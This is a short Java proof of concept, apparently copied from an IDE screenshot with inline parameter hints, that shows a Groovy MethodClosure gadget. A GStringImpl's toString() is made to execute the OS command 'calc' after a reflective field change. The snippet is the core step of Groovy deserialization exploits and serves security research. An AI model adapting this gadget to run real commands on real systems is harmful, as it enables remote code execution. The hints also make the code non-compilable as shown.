 public class Test1 {
public static void main(String[] args) throws Exception {
MethodClosure mc = new MethodClosure( owner: "calc", method: "execute");
GStringImpl gString  =new GStringImpl(new Object[]{mc}, new String[]{"123"});
Class clazz = Class.forName("groovy.lang.Closure");
Field number = clazz.getDeclaredField( name: "maximumNumberOfParameters");
number.setAccessible(true);
number.set(mc, 0);
gString.toString();
}
}